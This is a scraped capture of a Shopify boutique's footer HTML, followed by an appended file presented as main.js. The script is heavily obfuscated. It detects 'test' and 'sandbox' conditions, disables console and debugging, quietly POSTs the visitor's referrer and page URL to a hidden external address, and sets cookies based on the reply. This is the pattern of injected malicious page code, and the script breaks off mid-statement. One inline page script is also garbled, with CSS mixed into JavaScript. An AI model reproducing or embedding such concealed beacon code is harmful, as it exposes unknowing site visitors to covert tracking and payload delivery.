    --color-background-input: rgba(255, 255, 255, 0.2);
    --color-background-input-hover: rgba(255, 255, 255, 0.25);
    --color-background-input-hover-dull: rgba(255, 255, 255, 0.1);
    --color-background-input-highlight: rgba(255, 255, 255, 0.35);
    --color-text-input: rgba(255, 255, 255, 0.95);
  "
>
  <div class="footer__inner">
    <div class="footer__groups"><div
          class="
            footer__group
            footer__group--text
            footer__group--1
            
            footer__group--first
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 21%;
            --desktop-padding: 0%;
            --image-max-width: 350px
          "
        ><div class="footer__group-content"><div
    class="
      image
      footer__image
      
      
      animation--lazy-load
    "
    style=""
  >
    






    

<img
  alt="TxP Boutique" 
  class="image__img" 
  loading="lazy" 
  width="344" 
  height="49" 
  src="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=100 100w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=150 150w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=200 200w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=240 240w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=280 280w, //tarynphilip.com/cdn/shop/files/TP_White_logo.png?v=1757902449&width=300 300w" 
  sizes="350px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div class="fs-body-100 footer__text"><p>Classic and elevated designer clothing, accessories and gifts.</p></div><ul class="social-icons social-icons--left" data-count="2"><li>
          <a
            href="https://www.instagram.com/shoptarynphilip/"
            title="Taryn x Philip Boutique on Instagram"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-instagram ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" fill="currentColor" /></svg>
</span>

          </a>
        </li><li>
          <a
            href="https://www.tiktok.com/@tarynxphilip"
            title="Taryn x Philip Boutique on Tiktok"
            target="_blank"
            rel="noopener"
          >
            <span class="icon icon-new icon-tiktok ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M16.16 1.35c.35 3 2 4.83 5 5v3.4a7.79 7.79 0 0 1-4.92-1.44v6.36c0 8.07-8.8 10.59-12.34 4.81C1.59 15.77 3 9.24 10.28 9v3.59a11.24 11.24 0 0 0-1.69.41c-1.62.55-2.54 1.58-2.29 3.4.49 3.47 6.87 4.5 6.34-2.29V1.36h3.52z" fill="currentColor"/></svg>
</span>

          </a>
        </li></ul>
</div>
        </div>
      <div
          class="
            footer__group
            footer__group--spacer
            footer__group--2
            
            
            
            hide-title-on-desktop
          "
          style="
            --desktop-width: 5%;
            --desktop-padding: %;
            
          "
        ><div class="footer__group-content"></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--3
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 16%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Company</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Company</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="https://tarynphilip.com/pages/about-us">About</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ & Help</a>
                      </li>
                    
                      <li>
                        <a href="/pages/collab">Collab</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--links
            footer__group--4
            footer__group--collapse
            
            
            
          "
          style="
            --desktop-width: 19%;
            --desktop-padding: 4%;
            
          "
        ><h4 class="footer__header ff-body footer__header--collapsed">
              <span class="footer__heading fs-accent">Support</span>
            </h4><button type="button" class="footer__header ff-body" data-header>
                <span class="footer__heading fs-accent">Support</span>
                <span class="footer__arrow"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</span>
              </button><div class="footer__group-content"><div class="footer__links fs-body-100">
                
                  <ul>
                    
                      <li>
                        <a href="/pages/contact-information">Contact</a>
                      </li>
                    
                      <li>
                        <a href="/pages/faqs">FAQ</a>
                      </li>
                    
                      <li>
                        <a href="/pages/return-policy">Return & Refund Policy</a>
                      </li>
                    
                      <li>
                        <a href="/pages/sales-rules">Sales rules</a>
                      </li>
                    
                      <li>
                        <a href="/pages/shipping">Shipping</a>
                      </li>
                    
                  </ul>
                
              </div></div>
        </div>
      <div
          class="
            footer__group
            footer__group--newsletter
            footer__group--5
            
            
            footer__group--last
            
          "
          style="
            --desktop-width: 36%;
            --desktop-padding: 0%;
            
          "
        ><h4 class="footer__header ff-body">
              <span class="footer__heading fs-accent">Newsletter</span>
            </h4><div class="footer__group-content"><div class="footer__newsletter">
                <div class="ff-heading fs-body-150 footer__text"><p>Subscribe to stay up to date on news, offers, and the latest wardrobe essentials.</p></div>

                <form method="post" action="/contact#footer-subscribe" id="footer-subscribe" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
                  


<div class="footer__newsletter-inner">
                      <input type="hidden" name="contact[tags]" value="newsletter">
                      <label for="footer-subscribe-email" class="visually-hidden">Your email</label>
                      <input
                        type="email"
                        class="input"
                        name="contact[email]"
                        id="footer-subscribe-email"
                        value=""
                        placeholder="Your email"
                        autocorrect="off"
                        autocapitalize="off"
                        required
                      >
                      <button
                        type="submit"
                        name="commit"
                        id="Subscribe-footer"
                        class="footer__newsletter-button"
                        aria-label="Subscribe"
                      >
                        Subscribe
                      </button>
                    </div></form>
</div></div>
        </div>
      
    </div>

    <div class="footer__bottom">
      <div class="footer__bottom-left"><div class="footer__credits fs-body-50">
          <p>
            Copyright &copy; 2026, <a href="/" title="">Taryn x Philip Boutique</a>.
            All rights reserved.
            <a href="/pages/terms-and-conditions">See our terms of use and privacy notice.</a>
          </p>
          
        </div>
      </div>

      <div class="footer__bottom-right"></div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group -->

      <div
  class="
    store-availability-drawer
    popover
    
      animation
      animation--store-availability-drawer
    
  "
  data-store-availability-drawer
  aria-describedby="drawer-title"
  aria-hidden="true"
  role="dialog"
>
  <div class="store-availability-drawer__wash" data-store-availability-drawer-wash></div>
  <div class="store-availability-drawer__container">
    <div class="store-availability-drawer__inner">
      <div class="store-availability-drawer__header">
        <div class="store-availability-drawer__product-info">
          <h4
            id="drawer-title"
            class="store-availability-drawer__store-list-product-title ff-heading fs-heading-5-base"
            data-store-availability-product-title
          >
            Availability
          </h4>
          <p
            class="store-availability-drawer__store-list-variant-title fs-body-60 t-opacity-60"
            data-store-availability-variant-title
          ></p>
        </div>
        <button
          type="button"
          class="store-availability-drawer__close"
          data-store-availability-close
          aria-label="Close"
        >
          <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

        </button>
      </div>
      <div class="store-availbility-drawer__product" data-store-availability-product></div>

      <div class="store-availbility-drawer__content" data-store-list-container></div>
    </div>
  </div>
</div>

      <div
  class="
    quick-product--wrap
    modal
    popover
    is-fixed
    
    
      animation
      animation--quick-view
      animation--quick-view-revealed
    
  "
  aria-modal="true"
  
    aria-hidden="true"
  
  data-quick-view-modal
>
  <div class="modal__wash"></div>

  <div class="quick-product--modal__inner modal__inner">
    <div class="quick-view-modal__content empty">
      <h3 class="quick-view-modal-loading-indicator">
    <div class="loader">
  <div class="loader__wrap">
    <div class="loader__bar"></div>
  </div>
</div>

  </h3>
    </div>
    <button
      type="button"
      data-modal-close
      class="modal__close-icon"
      aria-label="Close"
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>
  </div>
</div>


      <div class="modal popover" data-modal>
  <div class="modal__wash"></div>
  <div class="modal__inner" data-scroll-lock-ignore>
    <div class="modal__header">
      <button
        type="button"
        data-modal-close
        class="modal__close-icon"
        aria-label="Close"
      >
        <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

      </button>
    </div>
    <div class="modal__content rte non-page-rte"></div>
  </div>
</div>

      

    </div>

    <script src="//www.youtube.com/iframe_api" type="text/javascript"></script>
    <link href="//tarynphilip.com/cdn/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css" rel="stylesheet" type="text/css" media="all" />

    
    <script>
      window.addEventListener('load', () => {
        document.querySelector(
          'html.do-anim .animation.animation--slideshow .image--animate .image__img'
        ).style.opacity = '1';
      });
    </script>
    <script>
      const fastImg=new Image();fastImg.src="https://tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp?v=1762361393&width=600";fastImg.fetchPriority="high";document.addEventListener("DOMContentLoaded",()=>{const t=document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']");if(!t)return;fastImg.addEventListener("load",()=>{t.src=fastImg.src;t.decoding="sync";t.loading="eager"})});img[src*="txp-holiday-hpbanner-for-her.webp"]{content-visibility:auto;will-change:transform;width:100%;height:auto}document.querySelector("img[src*='txp-holiday-hpbanner-for-her.webp']").decoding="sync";
    </script>
  <div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=tarynphilip.com
  data-shop-domain=tarynphilip.com
  data-external-identifier=2maUhKlsbxkl-az-jqNe16LQy_jmXgHSoCfsxeNyPmA
  
>
</script>


</div><div id="shopify-block-AaW53NVNIM3V6M3RCV__15393088698543645836" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bdfa2-2791-7ddc-9fb1-ccbf2f389dda/essential-preorder-2632/assets/app-embed-Z7oscXnI.js" type="module" crossorigin="anonymous"></script>
  <link href="//cdn.shopify.com/extensions/019bdfa2-2791-7ddc-9fb1-ccbf2f389dda/essential-preorder-2632/assets/app-embed-DVa9aFPf.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->













<script>
  window.essentialPreorderConfigs = {
    addToCartTexts: [
      window.variantStrings?.addToCart,
      window.variantStrings?.soldOut,
      window.theme?.strings?.addToCart,
      window.theme?.strings?.soldOut,
      window.theme?.variantStrings?.addToCart,
      window.theme?.variantStrings?.soldOut,
      window.MinimogStrings?.addToCart,
      window.MinimogStrings?.soldOut,
      window.themeVariables?.strings?.productFormAddToCart,
      window.themeVariables?.strings?.productFormSoldOut
    ].filter(Boolean),
    selectedOrFirstAvailableVariantId: "null",
    permanentDomain: "taryn-x-philip.myshopify.com",
    selectedLocale: "en",
    selectedCountry: "US",
  }
</script>

<essential-preorder-app-embed
  cart="{&quot;note&quot;:null,&quot;attributes&quot;:{},&quot;original_total_price&quot;:0,&quot;total_price&quot;:0,&quot;total_discount&quot;:0,&quot;total_weight&quot;:0.0,&quot;item_count&quot;:0,&quot;items&quot;:[],&quot;requires_shipping&quot;:false,&quot;currency&quot;:&quot;USD&quot;,&quot;items_subtotal_price&quot;:0,&quot;cart_level_discount_applications&quot;:[],&quot;checkout_charge_amount&quot;:0}"
  cart-inventory-quantity-by-variant-id="{}"
  product="null"
  preorder-app-data="{&quot;preorderCampaigns&quot;:[],&quot;preorderDisplay&quot;:{&quot;featuredProductsEnabled&quot;:true,&quot;listEnabled&quot;:true,&quot;quickViewEnabled&quot;:true,&quot;discountEnabled&quot;:true},&quot;publicAccessToken&quot;:&quot;2ff72f04e13c9f3b0acaaa16162f1098&quot;,&quot;isStaging&quot;:false}"
  preorder-app-data-back-in-stock="{&quot;backInStockCampaigns&quot;:[]}"
  preorder-app-data-inventory-quantity-limits="[]"
  preorder-app-data-app-settings="{&quot;paidFeatures&quot;:{&quot;isCustomizeEmailDisabled&quot;:false,&quot;isTranslationsDisabled&quot;:false,&quot;isButtonInQuickAddModalDisabled&quot;:false,&quot;isPreorderConfirmationEmailDisabled&quot;:false}}"
  product-collections="null"
  inventory-quantity-by-variant-id="{}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="collection"
></essential-preorder-app-embed>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=U3VuIEphbiAyNSAyMDI2IDA2OjUxOjQzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5101
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new 